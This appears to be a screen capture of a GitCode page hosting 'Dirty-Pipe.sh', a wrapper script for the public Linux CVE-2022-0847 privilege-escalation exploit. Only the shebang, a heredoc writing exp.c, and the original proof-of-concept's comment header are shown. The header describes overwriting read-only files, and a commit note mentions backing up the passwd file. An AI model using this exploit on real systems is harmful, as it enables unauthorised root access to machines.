 https://gitcode.net/mirrors/r1is/CVE-2022-0847/-/blob/main/Dirty-Pipe.sh
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
Dirty-Pipe.sh
Completed — 4.7 KB
Show all downloads
GitCode 首页 行业资讯 项目 组织 搜索或转到... 登录
I backup passwd file
由 imfiver 提交于 1年前
Dirty-Pipe.sh 4.7 KB 编辑 Web IDE
1 #/bin/bash
2 cat>exp.c<<EOF
3 /* SPDX-License-Identifier: GPL-2.0 */
4 /*
5 * Copyright 2022 CM4all GmbH / IONOS SE
6 *
7 * author: Max Kellermann <max.kellermann@ionos.com>
8 *
9 * Proof-of-concept exploit for the Dirty Pipe
10 * vulnerability (CVE-2022-0847) caused by an uninitialized
11 * "pipe_buffer.flags" variable.  It demonstrates how to overwrite any
12 * file contents in the page cache, even if the file is not permitted
13 * to be written, immutable or on a read-only mount.
14 *
15 * This exploit requires Linux 5.8 or later; the code path was made
16 * reachable by commit f6dd975583bd ("pipe: merge
17 * anon_pipe_buf*_ops").  The commit did not introduce the bug, it was
18 * there before, it just provided an easy way to exploit it.
反馈
建议